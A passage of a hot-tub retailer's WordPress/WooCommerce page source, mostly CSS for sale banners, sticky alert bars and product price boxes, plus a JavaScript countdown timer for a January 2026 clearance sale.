span.style-button-inner-img img {
    max-width: 32px !important;
    padding-left: 5px;
    position: relative;
    left: 4px;
    top: -1px;
}



input.gform_button {
    max-width: 100% !important;
    color: #fff !important;
    display: block !important;
    padding: 5px 30px 5px 30px !important;
    border-radius: 50px !important;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%) !important;
    filter: drop-shadow(0px 0px 0px #D6A70F) !important;
    min-width: 190px !important;
    font-size: 16px !important;
    line-height: 22px !important;
}


input.gform_button {
    max-width: 100% !important;
    color: #fff !important;
    display: block !important;
    padding: 5px 30px 5px 30px !important;
    border-radius: 50px !important;
    background: linear-gradient(185.76deg, #145873 3.88%, #145873 94.66%) !important;
    filter: drop-shadow(0px 0px 0px #D6A70F) !important;
    min-width: 190px !important;
    font-size: 16px !important;
    line-height: 22px !important;
}


button.fusion-load-more-button.fusion-blog-button.fusion-clearfix {
    width: fit-content;
    margin: 10px auto;
}

 .ccpage_title_link span.style-button-top{
     max-width: 100%;
     color: #fff !important;
     display: block;
     padding: 10px 30px 10px 30px;
     border-radius: 50px;
     background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
     filter: drop-shadow(0px 0px 0px #D6A70F);
     min-width: 190px;
     font-size: 14px;
     line-height: 22px;
 text-transform: uppercase;
}
 .ccpage_title_link:hover span.style-button-top {
     background: linear-gradient(180deg, #145873 0%, #145873 100%);
     filter: drop-shadow(0px 0px 0px #D6A70F);
 }

 .ccpage_title_link span.fusion-button-text {
     color: #fff !important;
     font-family: sans-serif;
     font-weight: 500;
 }

 .ccpage_title_link span.style-button-to:hover{
     background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
 }

 .ccpage_title_link {
     position: relative !important;
     background: linear-gradient(to right, #71AEC6, #ffffff00)!important;
     padding: 2px!important;
     border-radius: 50px!important;
     border: 0px!important;
 	color:#fff !important;
	 display:block;
 }

 .ccpage_title_link:hover {
     background: linear-gradient(to right, #ffffff00, #71AEC6)!important;
 } 

// .ccpage_title_link span.style-button-inner:after{
//     content: "";
//     background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
//     background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
//     height: 35px;
//     width: 35px;
//     position: absolute;
//     z-index: 9999;
//     background-size: contain;
//     margin-left: 10px;
//     background-repeat: no-repeat;
//     top: 2px;
// }



.ccchildpage {
    /* margin: 0px !important; */
    padding: 0px !important;
    background-color: #00000000 !important;
}

h3.ccpage_linked_title.fusion-responsive-typography-calculated {
    margin: 0px !important;
    padding: 0px !important;
    min-height: 0px !important;
    background-color: #fff !important;
}



/* New Button Design */






/* burst css new*/


html.simple_sale span.stroke {
    position: relative;
    font-weight: bold;
    color: transparent;
    background-clip: text;
    background-size: 200% 100%;
    background-position: 100% 0;
    background-image: linear-gradient(135deg, #222 50%, transparent 50%);
    -webkit-text-stroke: 1.5px #fff;
    transition: all 0.3s;
    cursor: pointer;
    font-size: 32px;
    line-height: 44px;
    text-transform: uppercase;
}

html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-btn a:before {
    content: "";
    background-image: url(https://hottubsforless.com/wp-content/uploads/icons/click-icon-black.svg);
    background-image: url(https://hottubsforless.com/wp-content/uploads/icons/click-icon-white.svg);
    height: 28px;
    width: 23px;
    position: absolute;
    z-index: 9999;
    background-size: cover;
    right: 12px;
    top: 4px;
}
html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-btn a {
    color: #ffffff;
    border-radius: 50px;
    background: linear-gradient(12.48deg, #cc1b1a 19.8%, #cc1b1a 92.38%) !important;
    filter: drop-shadow(0px 0px 0px #D6A70F);
    padding: 7px 25px;
    padding-right: 45px;
}

html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 {
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/08/Alert-Bar.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}



html.simple_sale .mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-close{
    top:15px;
}



html.simple_sale span.burst_image:before {
    content: "";
    background-image: url(/wp-content/uploads/2024/02/Presidents-Day-Alert-Bar.png);
    position: absolute;
    z-index: -1;
    height: 60px;
    width: 85px;
    top: -8px;
    left: -15px;
    background-size: cover;
    transform: rotate(-10deg);
    animation: shake-animation 4.1s ease infinite;

}

html.simple_sale span.burst_image {
    font-size: 0px;
}

html.simple_sale span.burst_image:before {
    content: "";
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/01/sale-writing.png);
    position: absolute;
    z-index: -1;
    height: 40px;
    width: 245px;
    top: -18px;
    left: -255px;
    background-size: cover;
    transform: rotate(0deg);
}


@media(max-width:1380px){
html.simple_sale span.burst_image:before {
        height: 30px;
    width: 198px;
    top: -14px;
    left: -185px;
    }
}


@media(max-width:936px){
html.simple_sale span.burst_image:before {
    height: 25px;
    width: 154px;
    top: -9px;
    left: -135px;
}
}



@media(max-width:810px){
html.simple_sale span.burst_image:before {
    height: 16px;
    width: 100px;
    top: -4px;
    left: -80px;
}
    .sale_on {
    font-size: 14px;
}
    
}

@media only screen and (max-width: 1024px){
html.simple_sale .mysticky-welcomebar-content {
    margin: 0px !important;
}

html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn{
 display:inline-block;
}

}

@media only screen and (max-width: 700px){


html.simple_sale span.burst_image {
    left: 10px;
}

html.simple_sale span.burst_image:before {
    height: 16px;
    width: 98px;
    top: -2px;
    left: 0px;
    right: 0;
    margin: auto;
}


html.simple_sale .mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-fixed-wrap {
    padding: 5px;
    flex-wrap: wrap;
    text-align: center;
    display: block;
}
    
    html.simple_sale span.burst_image {
    display: block;
    line-height: 1;
}
    
html.simple_sale span.burst_image {
    left: 0px !important;
}
    
    
    html.simple_sale .mysticky-welcomebar-widget-0 .mysticky-welcomebar-fixed-wrap {
    min-height: 160px!important;
            padding-top: 20px !important;
}
    
    html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn {
    margin: 5px 0px 10px 0px;
}
    
    html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 {
    background-position: -96px center;
}

}

@media only screen and (max-width: 700px){

html.simple_sale span.stroke{
	display:block;
	font-size: 24px;
    line-height: 30px;
}

}

html.simple_sale span.burst_image {
    padding: 10px;
    position: relative;
    z-index: 9999;
    left: -10px;
    color:#0000;
}


html.simple_sale .mysticky-welcomebar-btn {
    position: relative;
    background: linear-gradient(to right, white, #F12E4D);
    padding: 3px;
    border-radius: 50px;
    box-shadow: 0px 4px 9px 0px #005161;
}
html.simple_sale .mysticky-welcomebar-btn:hover {
    position: relative;
    background: linear-gradient(to right, #F12E4D, white);
    padding: 3px;
    border-radius: 50px;
    box-shadow: 0px 4px 9px 0px #005161;
}

html.simple_sale .mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-btn a:hover {
    opacity: 1.7;
    -moz-box-shadow: 0px 0px 0px rgba(0, 0, 0,0.5);
    -webkit-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.5);
    box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.5);
}






@keyframes shake-animation {
   0% { transform:translate(0,0) }
  1.78571% { transform:translate(5px,0) }
  3.57143% { transform:translate(0,0) }
  5.35714% { transform:translate(5px,0) }
  7.14286% { transform:translate(0,0) }
  8.92857% { transform:translate(5px,0) }
  10.71429% { transform:translate(0,0) }
  100% { transform:translate(0,0) }
}





@keyframes fadeinout
{
  0%{
    opacity:0;
  }
  10%{
    opacity:0.2;
  }
  20%{
    opacity:0.4;
  }  
  30%{
    opacity:0.6;
  }
  40%{
    opacity:0.8;
  }
  50%{
    opacity:1;
  }
  60%{
    opacity:0.8;
  } 
  70%
  {
    opacity:0.6;
  }
  80%
  {
    opacity:0.4;
  }
  90%
  {
    opacity:0.2;
  }
  100%
  {
    opacity:0;
  }
}

html.simple_sale span.burst_image:before {
    animation: fadeinout 3.5s ease infinite !important;
}



html.simple_sale span.burst_image {
    padding: 0px;
    position: relative;
    z-index: 9999;
    : ;
    color: #fff;
}
html.simple_sale span.burst_image {
    font-size: 32px;
    line-height: 32px;
    text-transform: uppercase;
    animation: left-to-right-fade-in 4s ease-in infinite !important;
     -webkit-mask-repeat: no-repeat;
     animation-duration: 3s;
     animation-iteration-count:infinite;
}


html.simple_sale span.burst_image:before {
    animation: fadeinout 0s ease !important;
    display:none;
}
html.simple_sale span.burst_image span {
    font-size: 32px;
    line-height: 32px;
    color: #0000 !important;
    background-size: 200% 100%;
    background-position: 100% 0;
    -webkit-text-stroke: 1.5px #fff;
    transition: all 0.3s;
    cursor: pointer;
    font-size: 32px;
    line-height: 44px;
    text-transform: uppercase;

    padding-right: 10px;
}

@media(max-width:520px){
    html.simple_sale span.burst_image span,
    html.simple_sale span.burst_image  {
        font-size:22px;
        line-height: 22px;
    }
}



 @keyframes left-to-right-fade-in {
     0% {
         -webkit-mask-size: 0%;
         -webkit-mask-image: linear-gradient(to right,
                 rgba(0, 0, 0, 1) 70%,
                 rgba(0, 0, 0, 0));
     }

    50% {
         -webkit-mask-size: 100%;
         -webkit-mask-image: linear-gradient(to right,
                 rgba(0, 0, 0, 1) 100%,
                 rgba(0, 0, 0, 0));
     }

     100% {
         -webkit-mask-size: 100%;
         -webkit-mask-image: linear-gradient(to right,
                 rgba(0, 0, 0, 1) 100%,
                 rgba(0, 0, 0, 0));
     }
 }






/* burst css */

// 
// 
// Normal Sale
// 
// 















html.normal_sale span.stroke {
    position: relative;
    font-weight: bold;
    color: transparent;
    background-clip: text;
    background-size: 200% 100%;
    background-position: 100% 0;
    background-image: linear-gradient(135deg, #222 50%, transparent 50%);
    -webkit-text-stroke: 1.5px #fff;
    transition: all 0.3s;
    cursor: pointer;
    font-size: 32px;
    line-height: 44px;
    text-transform: uppercase;
}

html.normal_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-btn a:before {
    content: "";
    background-image: url(https://hottubsforless.com/wp-content/uploads/icons/click-icon-black.svg);
    background-image: url(https://hottubsforless.com/wp-content/uploads/icons/click-icon-white.svg);
    height: 28px;
    width: 23px;
    position: absolute;
    z-index: 9999;
    background-size: cover;
    right: 12px;
    top: 4px;
}
html.normal_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-btn a {
    color: #ffffff;
    border-radius: 50px;
    background: linear-gradient(12.48deg, #0A4B6F 19.8%, #1AC2FF 92.38%) !important;
    filter: drop-shadow(0px 0px 0px #D6A70F);
    padding: 7px 25px;
    padding-right: 45px;
}

html.normal_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 {
    background-image: url(/wp-content/uploads/2024/02/Alert-Bar-New.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}



html.normal_sale .mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-close{
    top:15px;
}



html.normal_sale span.burst_image:before {
    content: "";
    background-image: url(/wp-content/uploads/2024/02/Presidents-Day-Alert-Bar.png);
    position: absolute;
    z-index: -1;
    height: 60px;
    width: 85px;
    top: -8px;
    left: -15px;
    background-size: cover;
    transform: rotate(-10deg);
    animation: shake-animation 4.1s ease infinite;

}

html.normal_sale span.burst_image {
    font-size: 0px;
}

html.normal_sale span.burst_image:before {
    content: "";
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/01/sale-writing.png);
    position: absolute;
    z-index: -1;
    height: 40px;
    width: 245px;
    top: -18px;
    left: -255px;
    background-size: cover;
    transform: rotate(0deg);
}


@media(max-width:1380px){
html.normal_sale span.burst_image:before {
        height: 30px;
    width: 198px;
    top: -14px;
    left: -185px;
    }
}


@media(max-width:936px){
html.normal_sale span.burst_image:before {
    height: 25px;
    width: 154px;
    top: -9px;
    left: -135px;
}
}



@media(max-width:810px){
html.normal_sale span.burst_image:before {
    height: 16px;
    width: 100px;
    top: -4px;
    left: -80px;
}
    .sale_off {
    font-size: 14px;
}
    
}

@media only screen and (max-width: 1024px){
html.normal_sale .mysticky-welcomebar-content {
    margin: 0px !important;
}

html.normal_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn{
 display:inline-block;
}

}

@media only screen and (max-width: 700px){


html.normal_sale span.burst_image {
    left: 10px;
}

html.normal_sale span.burst_image:before {
    height: 16px;
    width: 98px;
    top: -2px;
    left: 0px;
    right: 0;
    margin: auto;
}


html.normal_sale .mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-fixed-wrap {
    padding: 5px;
    flex-wrap: wrap;
    text-align: center;
    display: block;
}
    
    html.normal_sale span.burst_image {
    display: block;
    line-height: 1;
}
    
html.normal_sale span.burst_image {
    left: 0px !important;
}
    
    
    html.normal_sale .mysticky-welcomebar-widget-0 .mysticky-welcomebar-fixed-wrap {
    min-height: 160px!important;
            padding-top: 20px !important;
}
    
    html.normal_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn {
    margin: 5px 0px 10px 0px;
}
    
    html.normal_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 {
    background-position: -96px center;
}

}

@media only screen and (max-width: 700px){

html.normal_sale span.stroke{
    display:block;
    font-size: 24px;
    line-height: 30px;
}

}

html.normal_sale span.burst_image {
    padding: 10px;
    position: relative;
    z-index: 9999;
    left: -10px;
    color:#0000;
}


html.normal_sale .mysticky-welcomebar-btn {
    position: relative;
    background: linear-gradient(to right, white, #1a76a3);
    padding: 3px;
    border-radius: 50px;
    box-shadow: 0px 4px 9px 0px #005161;
}
html.normal_sale .mysticky-welcomebar-btn:hover {
    position: relative;
    background: linear-gradient(to right, #1a76a3, white);
    padding: 3px;
    border-radius: 50px;
    box-shadow: 0px 4px 9px 0px #005161;
}

html.normal_sale .mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-btn a:hover {
    opacity: 1.7;
    -moz-box-shadow: 0px 0px 0px rgba(0, 0, 0,0.5);
    -webkit-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.5);
    box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.5);
}






@keyframes shake-animation {
   0% { transform:translate(0,0) }
  1.78571% { transform:translate(5px,0) }
  3.57143% { transform:translate(0,0) }
  5.35714% { transform:translate(5px,0) }
  7.14286% { transform:translate(0,0) }
  8.92857% { transform:translate(5px,0) }
  10.71429% { transform:translate(0,0) }
  100% { transform:translate(0,0) }
}





@keyframes fadeinout
{
  0%{
    opacity:0;
  }
  10%{
    opacity:0.2;
  }
  20%{
    opacity:0.4;
  }  
  30%{
    opacity:0.6;
  }
  40%{
    opacity:0.8;
  }
  50%{
    opacity:1;
  }
  60%{
    opacity:0.8;
  } 
  70%
  {
    opacity:0.6;
  }
  80%
  {
    opacity:0.4;
  }
  90%
  {
    opacity:0.2;
  }
  100%
  {
    opacity:0;
  }
}

html.normal_sale span.burst_image:before {
    animation: fadeinout 3.5s ease infinite !important;
}



html.normal_sale span.burst_image {
    padding: 0px;
    position: relative;
    z-index: 9999;
    : ;
    color: #fff;
}
html.normal_sale span.burst_image {
    font-size: 32px;
    line-height: 32px;
    text-transform: uppercase;
    animation: left-to-right-fade-in 4s ease-in infinite !important;
     -webkit-mask-repeat: no-repeat;
     animation-duration: 3s;
     animation-iteration-count:infinite;
}


html.normal_sale span.burst_image:before {
    animation: fadeinout 0s ease !important;
    display:none;
}
html.normal_sale span.burst_image span {
    font-size: 32px;
    line-height: 32px;
    color: #0000 !important;
    background-size: 200% 100%;
    background-position: 100% 0;
    -webkit-text-stroke: 1.5px #fff;
    transition: all 0.3s;
    cursor: pointer;
    font-size: 32px;
    line-height: 44px;
    text-transform: uppercase;

    padding-right: 10px;
}

@media(max-width:520px){
    html.normal_sale span.burst_image span,
    html.normal_sale span.burst_image  {
        font-size:22px;
        line-height: 22px;
    }
}



 @keyframes left-to-right-fade-in {
     0% {
         -webkit-mask-size: 0%;
         -webkit-mask-image: linear-gradient(to right,
                 rgba(0, 0, 0, 1) 70%,
                 rgba(0, 0, 0, 0));
     }

    50% {
         -webkit-mask-size: 100%;
         -webkit-mask-image: linear-gradient(to right,
                 rgba(0, 0, 0, 1) 100%,
                 rgba(0, 0, 0, 0));
     }

     100% {
         -webkit-mask-size: 100%;
         -webkit-mask-image: linear-gradient(to right,
                 rgba(0, 0, 0, 1) 100%,
                 rgba(0, 0, 0, 0));
     }
 }


@media(max-width:620px){

	div.select-model, .lpi-custom-select-div select#selectField {
    font-size: 13px;
}
}



/* burst css */












.sale_price_show {
    background-color: ;
}

p.event-name{
    color: ;
}
p.event-price,p.event-interest,p.event-or{
    color: ;
}



.display_block{
	display:none;
}	
	
	.sale_on.display_block{
	display:inline-block;
}

.display_none{
	display:none;
}

.sale_on.display_none{
	display:inline-block;
}	
	

</style>
<body class="archive tax-product_tag term-baths term-179 wp-theme-Avada wp-child-theme-Avada-child theme-Avada woocommerce woocommerce-page woocommerce-no-js eio-default fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no prdctfltr-ajax prdctfltr-shop fusion-body ltr no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-clean fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-main-nav-search-icon avada-has-100-footer avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 elementor-default elementor-kit-783808" data-awb-post-id="32150">



<script>

// var alertElement = document.querySelector('.mysticky-welcomebar-fixed');

// if (alertElement) {
//     alertElement.innerHTML = '';
//     var newDiv = document.createElement('div');
    
//     newDiv.id = 'new-alert-message';
//     newDiv.classList.add('alert', 'alert-info');
//     alertElement.appendChild(newDiv);
// }

</script>

<div id="hello" class="">
    
    <style>
        .timer-sale-banner-wrapper {
            background-color: #000;
            margin: 0px;
            padding: 15px 10px;
            min-height: 80px;
            display: flex;
            align-items: center;
        }

        .timer-main-container {
            max-width: 1470px;
            margin: 0 auto;
            width: 100%;
        }

        .timer-layout {
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 30px;
            flex-wrap: wrap;
        }

        .timer-sale-title-section h1 {
            color: #fff;
            font-size: clamp(20px, 4vw, 40px);
            line-height: 1.2;
            text-transform: uppercase;
            font-weight: 400;
            margin: 0;
            text-align: center;
        }

        .timer-cta-link {
            text-decoration: none;
            background: #fff;
            padding: 12px 24px;
            color: #000;
            font-size: clamp(14px, 2.5vw, 18px);
            font-weight: 900;
            text-transform: uppercase;
            border-radius: 0px;
            transition: all 0.3s ease;
            display: inline-block;
            white-space: nowrap;
        }

        .timer-cta-link:hover {
            opacity:.8;
        }

        .timer-display-area {
            display: flex;
            align-items: center;
            gap: 8px;
            flex-wrap: wrap;
            justify-content: center;
        }

        .timer-countdown-text {
            color: #fff;
            font-size: clamp(16px, 3vw, 22px);
            text-transform: uppercase;
            font-family: "Open Sans", sans-serif;
            margin: 0;
            white-space: nowrap;
            column-gap: 5px;
        }

        .timer-remaining-text {
            color: #000;
            font-size: 12px;
            text-transform: uppercase;
            font-family: "Open Sans", sans-serif;
            margin: 0;
            line-height: 18px;
            font-weight:900;
        }

        .timer-button-container {
            display: flex;
            justify-content: center;
            align-items: center;
        }

        @media screen and (max-width: 768px) {
            .timer-sale-banner-wrapper {
                padding: 20px 10px;
            }
            .timer-layout {
                flex-direction: column;
                gap: 20px;
                text-align: center;
            }
            .timer-sale-title-section,
            .timer-section,
            .timer-button-container {
                order: initial;
                width: 100%;
            }
            .timer-display-area {
                justify-content: center;
            }
        }

        @media screen and (max-width: 480px) {
            .timer-sale-banner-wrapper {
                padding: 15px 5px;
            }
            .timer-layout {
                gap: 5px;
            }
            .timer-cta-link {
                padding: 10px 20px;
            }
            .timer-display-area {
                gap: 5px;
            }
        }

        @media screen and (max-width: 360px) {
            .timer-main-container {
                padding: 0 5px;
            }
            .timer-cta-link {
                padding: 8px 16px;
                font-size: 12px;
            }
        }

        @media screen and (min-width: 769px) {
            .timer-layout {
                flex-direction: row;
                justify-content: center;
            }
            .timer-sale-title-section {
                text-align: left;
            }
        }

        @media screen and (min-width: 1024px) {
            .timer-layout {
                gap: 50px;
            }
            .timer-sale-banner-wrapper {
                padding: 20px 10px;
            }
            .time-time {
                font-size:35px;
            }
        }

        .time-with-text {
            display: flex;
            flex-direction: column;
        }
        h3#timer-display {
            display: flex;
        }
        .time-time {
            border: 1px solid;
            padding: 5px;
            display: flex;
            text-align: center;
            justify-content: center;
            font-weight: 900;
        }
        .time-text {
            text-align: center;
            display: flex;
            justify-content: center;
            font-size: 9px;
            padding: 7px 10px;
        }
        .timer-display-area.white {
            background-color: #fff;
            margin-bottom: 5px;
        }
		#top-alert-message.active {
			max-height: 200px !important;
		}
 .timer-close-btn {
            position: absolute;
            top: 8px;
            color: #fff;
            font-size: 22px;
            font-weight: bold;
            cursor: pointer;
            z-index: 99;
            line-height: 1;
            text-align: left;
            float: left;
            right: 0;
            left: 12px;
        }

        div#top-alert-message{
            z-index:999999999999999999;
        }
        .timer-close-btn:hover {
            opacity: 0.7;
        }
div#hello {

    z-index: 9999999999999 !important;
}
        
        html.normal_sale div#top-alert-message {
            background-repeat: no-repeat;
            background-size: cover;
            background-color: #000;
            background-image: none;
        }
    </style>


<section class="timer-sale-banner-wrapper">
    <span class="timer-close-btn" id="timer-close-btn">&times;</span>
        <div class="timer-main-container">
            <div class="timer-layout">
                <div class="timer-sale-title-section">
                    <h1><strong>Everything</strong> Clearance Sale</h1>
                </div>
                
                <div class="timer-section">
                    <div class="timer-display-area white">
                        <h3 class="timer-remaining-text" id="remaining-label">HURRY, SALE ENDS SOON</h3>
                    </div>
                    <div class="timer-display-area">
                        <h3 class="timer-countdown-text" id='timer-display'></h3>
                    </div>
                </div>
                
                <div class="timer-button-container">
                    <a class="timer-cta-link" href="/brochure-request/">Get Coupon</a>
                </div>
            </div>
        </div>
    </section>

<script>
    var saleStartDate = new Date("2026-01-19T16:30:00").getTime();
    var saleEndDate = new Date("2026-01-31T23:59:59").getTime();

    function updateCountdown() {
        var currentTime = new Date().getTime();

        if (currentTime < saleStartDate) {
            document.getElementById("timer-display").innerHTML = "Coming Soon";
            document.getElementById("remaining-label").innerHTML = "";
            return;
        }

        if (currentTime > saleEndDate) {
            clearInterval(countdownTimer);
            document.getElementById("timer-display").innerHTML = "Sale Over";
            document.getElementById("remaining-label").innerHTML = "";
            return;
        }

        var timeRemaining = saleEndDate - currentTime;

        var daysLeft = Math.floor(timeRemaining / (1000 * 60 * 60 * 24));
        var hoursLeft = Math.floor((timeRemaining % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        var minutesLeft = Math.floor((timeRemaining % (1000 * 60 * 60)) / (1000 * 60));
        var secondsLeft = Math.floor((timeRemaining % (1000 * 60)) / 1000);

        document.getElementById("timer-display").innerHTML =
            "<div class='time-with-text'><span class='time-time'>" + daysLeft + "</span><span class='time-text'>DAYS </span></div>" +
            "<div class='time-with-text'><span class='time-time'>" + hoursLeft + "</span><span class='time-text'>HOURS </span></div>" +
            "<div class='time-with-text'><span class='time-time'>" + minutesLeft + "</span><span class='time-text'>MINS </span></div>" +
            "<div class='time-with-text'><span class='time-time'>" + secondsLeft + "</span><span class='time-text'>SECS </span></div>";
    }

    // Call it once immediately to avoid glitch
    updateCountdown();

    // Then repeat every second
    var countdownTimer = setInterval(updateCountdown, 1000);
</script>



    <!--    
<a class=" sale_on dis_sale_off pum-trigger" href="/brochure-request/" style="cursor: pointer;">
        <img src="https://aquagymswimspas.com/wp-content/uploads/2025/06/IND-DAY-swim-desktop.gif">
    </a>
    <a class=" sale_on dis_sale_on pum-trigger" href="/brochure-request/" style="cursor: pointer;">
        <img src="https://aquagymswimspas.com/wp-content/uploads/2025/06/indp-day-swim-mobile-alert.gif">
    </a> -->
</div>

<style>

.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0{
    display:none !important;
}

div#hello {
    position: -webkit-sticky !important;
    position: sticky;
    top: -2px;
    z-index: 1000;
}
.dis_sale_on {
    display: none;
}


@media (max-width:769px){
	.dis_sale_off {
    	display: none;
	}
	.dis_sale_on {
    	display: block;
	}
}

</style>





<!-- New Sale Design 2026 -->
<style>

.normal_sale .normal_sale .lpi-fin-button {
    position: relative;
    background: linear-gradient(to right, white, #eebd198a);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}
.normal_sale .lpi-fin-button a span:before {
    display: none;
}

.normal_sale .lpi-fin-button a span,.normal_sale .lpi-buy-button a span {
    color: #000;
    font-size: 16px;
    font-style: normal;
    font-weight: 600 !important;
    line-height: 110%;
    position: relative;
    padding-right: 0px;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button {
    position: relative;
    background: linear-gradient(to right, white, #3486d859);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button:hover {
    position: relative;
    background: linear-gradient(to right, #3486d859, white);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}


.normal_sale .lpi-buy-button {
    position: relative;
    background: linear-gradient(to right, white, #2873b69c);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-text {
    color: #858585;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button a span:before,
.normal_sale .lpi-buy-box:hover .lpi-buy-button a span:before,
.lpi-buy-button a span:before {
  display: none;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-button:hover {
    position: relative;
    background: linear-gradient(to right, #eebd198a, white);
    padding: 0;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-fin-box:hover {
    border: 2px solid #bfbfbf;
    background: #FAFAFA;
}

.normal_sale .lpi-buy-box:hover {
    border: 2px solid #bfbfbf;
    background: #ffffff;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-button {
    position: relative;
    background: linear-gradient(to right, white, #eebd198a);
    padding: 0;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .normal_sale .lpi-buy-box,.normal_sale .lpi-fin-box {
    border: 2px solid #BFBFBF;
    background: #ffffff;
    padding: 25px 15px 25px 15px;
    text-align: center;
}

.normal_sale .lpi-sale-save-month, 
.normal_sale .lpi-sale-save-price, 
.normal_sale .lpi-sale-line-bar {
    display: none;
}


.normal_sale .lpi-fin-button a,.normal_sale .lpi-buy-button a {
    border-radius: 0px !important;
}
 
.normal_sale .lpi-buy-button a span {
    color: #fff;
}


.normal_sale .lpi-product-summary-section {
    padding: 0px;
    border: 1.5px solid #1E3CB9;
    border-radius: 13px;
    border: 1.5px solid #1E3CB9;
}

.normal_sale .lpi-custom-hr {
    margin: 0px;
}

.normal_sale .lpi-title-section {
    padding: 10px;
    background-color: #1E3CB9;
    border-radius: 10px 10px 0 0;
}

.normal_sale .lpi-custom-head {
    color: #ffffff;
    font-size: 26px;
    font-weight: 500;
    line-height: 110%;
    padding-bottom: 0px;
}

.normal_sale .lpi-price {
    padding: 10px;
}

.normal_sale .normal_sale .lpi-msrp {
    color: #818181;
    font-size: 26px;
    font-style: normal;
    font-weight: 500;
    line-height: 110%;
    margin-bottom: 0px;
}

.normal_sale .lpi-content-design {
    opacity: 1;
    background: #0A0A50;
    box-shadow: 0px 4px 16px 8px rgb(0 0 0 / 0%);
    text-align: center;
    padding: 15px;
    margin: 20px 7%;
    border-radius: 0px;
    position: relative;
}

.normal_sale .lpi-sale-title {
    color: #ffffff;
    text-align: center;
    font-size: 26px;
    font-style: normal;
    font-weight: 500 !important;
    line-height: 110%;
    text-transform: uppercase;
    margin: 0px 0px 0px 0px !important;
}

.normal_sale .normal_sale .lpi-fin-buy-box {
    display: flex;
    padding: 15px 35px 15px 35px;
    column-gap: 2px;
}


.normal_sale .normal_sale .lpi-fin-button {
    position: relative;
    background: linear-gradient(to right, white, #eebd198a);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}
.normal_sale .lpi-fin-button a span:before {
    display: none;
}

.normal_sale .lpi-fin-button a span,.normal_sale .lpi-buy-button a span {
    color: #000;
    font-size: 16px;
    font-style: normal;
    font-weight: 600 !important;
    line-height: 110%;
    position: relative;
    padding-right: 0px;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button {
    position: relative;
    background: linear-gradient(to right, white, #3486d859);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

